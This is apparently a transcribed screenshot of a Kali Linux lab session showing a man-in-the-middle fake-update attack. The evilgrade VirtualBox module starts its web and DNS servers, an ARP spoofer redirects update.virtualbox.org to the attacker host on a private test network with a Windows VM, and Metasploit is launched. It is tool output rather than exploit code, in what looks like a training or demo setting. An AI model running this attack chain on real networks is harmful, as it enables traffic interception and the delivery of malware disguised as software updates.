 /bin/bash
/bin/bash 140x13
| agentsha256 | afa9c365b9312591561caf6f8b56d9ffee6ac45ff92d3b94064325ca1a13a953 |                 |
| agentmd5    | 47431719d6243dd75d32fe467bc06d0d                                 |                 |
| agentsize   |                                                          2912256 |                 |
'-------------+------------------------------------------------------------------+-----------------'
evilgrade(virtualbox)>start
evilgrade(virtualbox)>
[29/3/2020:17:54:52] - [WEBSERVER] - Webserver ready. Waiting for connections ...
evilgrade(virtualbox)>
[29/3/2020:17:54:52] - [DNSSERVER] - DNS Server Ready. Waiting for Connections ...
evilgrade(virtualbox)>
/bin/bash 48x32
rwarding
[18:07:43] [sys.log] [inf] arp.spoof arp spoofer
 started, probing 1 targets.
[18:07:43] [sys.log] [war] arp.spoof full duplex
 spoofing enabled, if the router has ARP spoofin
g mechanisms, the attack will fail.
[18:07:43] [endpoint.new] endpoint 10.0.2.3 dete
cted as 08:00:27:0f:09:51 (PCS Computer Systems
GmbH).
[18:07:43] [endpoint.new] endpoint 10.0.2.13 det
ected as 08:00:27:22:e3:04 (PCS Computer Systems
 GmbH).
[18:07:43] [sys.log] [inf] dns.spoof update.virt
ualbox.org -> 10.0.2.14
10.0.2.0/24 > 10.0.2.14  » [18:08:25] [net.sniff
.dns] dns 192.168.86.1 > MSEDGEWIN10 : wpad.lan
is Non-Existent Domain
10.0.2.0/24 > 10.0.2.14  » [18:08:25] [net.sniff
.dns] dns 192.168.86.1 > MSEDGEWIN10 : wpad.lan
is Non-Existent Domain
10.0.2.0/24 > 10.0.2.14  »
Show Applications
/bin/bash 90x32
root@kali:/opt/evilgrade# msfconsole
[-] ***rting the Metasploit Framework console...|
[-] * WARNING: No database support: could not connect to server: Connection refused
        Is the server running on host "localhost" (::1) and accepting
        TCP/IP connections on port 5432?
could not connect to server: Connection refused
        Is the server running on host "localhost" (127.0.0.1) and accepting
        TCP/IP connections on port 5432?
[-] ***
# cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v5.0.82-dev                          ]
+ -- --=[ 1989 exploits - 1086 auxiliary - 340 post       ]
+ -- --=[ 563 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: View a module's description using info, or the enhanced version in your br
owser with info -d
msf5 >